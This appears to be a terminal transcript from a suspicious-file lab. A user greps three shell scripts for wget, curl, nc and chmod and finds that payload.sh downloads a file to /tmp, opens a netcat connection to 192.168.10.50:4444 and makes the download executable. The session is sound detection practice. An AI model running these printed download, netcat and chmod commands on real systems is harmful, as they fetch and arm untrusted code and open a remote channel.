 deepika@Ubuntu:~/suspicious_file_lab$ egrep -l "wget|curl|nc|chmod" payload.sh update.sh cleanup.sh
payload.sh
deepika@Ubuntu:~/suspicious_file_lab$ egrep -n "wget|curl|nc|chmod" payload.sh update.sh cleanup.sh
payload.sh:2:echo "Starting maintenance"
payload.sh:6:wget http://update-server.local/package.dat -O /tmp/package.dat
payload.sh:8:nc 192.168.10.50 4444
payload.sh:9:chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ egrep -c "wget|curl|nc|chmod" payload.sh update.sh cleanup.sh
payload.sh:4
update.sh:0
cleanup.sh:0
deepika@Ubuntu:~/suspicious_file_lab$